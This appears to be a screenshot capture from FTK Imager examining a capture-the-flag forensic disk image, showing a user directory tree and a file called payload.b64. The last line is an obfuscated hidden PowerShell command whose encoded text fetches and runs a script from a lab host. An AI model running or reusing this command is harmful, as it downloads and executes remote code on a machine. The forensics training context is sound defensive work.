 Exterro FTK Imager 4.7.3.81
File View Mode Help
Evidence Tree
challenge.ad1
Custom Content Image([Multi]) [AD1]
ubuntu_clonef.img:Partition 1 [24622MB]:NONAME [ext4]
[root]
dev
home
itadmin
Documents
user
.cache
.hidden
.local
bin
Documents
Downloads
Work
work
root
snap
var
Custom Content Sources
Evidence:File System|Path|File Options
File List
Name Size Type Date Modified
payload.b64 131 (1 KB) Regular File 2025/9/1 上午 11:...
powershell -w hidden -enc SUVYICgobmV3LW9iamVjdCBuZXQud2ViY2xpZW50KS5kb3dubG9hZHN0cmluZygnaHR0cDovLzEwLjEwLjEwLjEwOjgwL2V4ZmlsJykp